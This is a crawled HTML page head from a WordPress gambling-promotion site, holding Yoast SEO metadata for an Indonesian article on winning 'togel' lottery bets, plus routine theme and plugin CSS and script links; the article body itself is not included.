

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/
body_size: 16341
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Krembangan - Colindcan</title>
	<link rel="canonical" href="https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Krembangan - Colindcan" />
	<meta property="og:description" content="KOITOTO &#8211; Beragam ragam spekulasi yang bertambah heboh serta membahagiakan waktu ini udah dipraktekkan jadi games online yang semakin banyak disenangi. Kelebihan memakai lajur online dalam mengerjakan tiap-tiap spekulasi ini beri banyak kegunaan buat bettor tersebut, khususnya dalam memberi rasa nyaman dan aman taruhan tiap harinya. Beberapa pemain judi pastilah bebas mainkan permainan sengit apa..." />
	<meta property="og:url" content="https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/" />
	<meta property="og:site_name" content="Colindcan" />
	<meta property="article:published_time" content="2023-01-01T18:28:53+00:00" />
	<meta property="og:image" content="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/#article","isPartOf":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/"},"author":{"name":"admin","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66"},"headline":"KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Krembangan","datePublished":"2023-01-01T18:28:53+00:00","mainEntityOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/"},"wordCount":2002,"commentCount":0,"publisher":{"@id":"https://colindcan.com/#organization"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","keywords":["Judi Togel","Koitoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/","url":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/","name":"KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Krembangan - Colindcan","isPartOf":{"@id":"https://colindcan.com/#website"},"primaryImageOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/#primaryimage"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","datePublished":"2023-01-01T18:28:53+00:00","breadcrumb":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/#primaryimage","url":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","width":1000,"height":1000,"caption":"Judi Togel koitoto"},{"@type":"BreadcrumbList","@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colindcan.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Krembangan"}]},{"@type":"WebSite","@id":"https://colindcan.com/#website","url":"https://colindcan.com/","name":"Colindcan","description":"Panduan Memilih Situs Judi Casino Terbaik","publisher":{"@id":"https://colindcan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colindcan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colindcan.com/#organization","name":"Colindcan","url":"https://colindcan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/logo/image/","url":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","width":2357,"height":127,"caption":"Colindcan"},"image":{"@id":"https://colindcan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://colindcan.com"],"url":"https://colindcan.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colindcan &raquo; Feed" href="https://colindcan.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-krembangan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://colindcan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://colindcan.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://colindcan.com/wp-content/fonts/80538ed5792bbe1c815c25caf734b4ed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://colindcan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colindcan.com/wp-json/wp/v2/posts/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colindcan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://colindcan.com/?p=274' />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
